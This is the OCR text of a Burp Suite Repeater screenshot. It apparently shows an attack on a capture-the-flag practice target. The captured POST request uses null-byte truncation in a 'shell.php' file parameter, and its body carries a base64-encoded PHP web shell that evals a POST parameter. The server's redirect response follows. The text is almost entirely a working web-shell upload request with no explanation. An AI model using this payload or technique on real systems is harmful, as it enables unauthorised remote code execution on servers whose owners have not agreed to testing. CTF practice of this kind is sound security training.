 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7.1 - Temporary Project - licensed to kite
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Follow redirection Target: https://node4.buuoj.cn:27340
Request
Pretty Raw Hex \n
1 POST /qbl.php?id=shell.php%00a&url=http://baidu.com HTTP/1.1
2 Host: node4.buuoj.cn:27340
3 Content-Length: 106
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: https://node4.buuoj.cn:27340
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Dest: document
15 Referer:
https://node4.buuoj.cn:27340/sc.php?id=1&url=http://baidu.co
m
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 img=
data%3Aimage%2Fpng%3Bbase64%2CPD9waHAgaGlnaGxpZ2h0X2ZpbGUoX1
9GSUxFX18pO0BldmFsKCRfUE9TVFtrMXRlXSk7Pz4=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 04 Aug 2021 07:04:13 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 X-Powered-By: PHP/5.2.17
5 Location: http://baidu.com
6 Vary: Accept-Encoding
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html
10
11
INSPECTOR
Query Parameters (2)
Body Parameters (1)
Request Cookies (0)
Request Headers (17)
Response Headers (8)
Search... 0 matches
Search... 0 matches
Done 231 bytes | 27 millis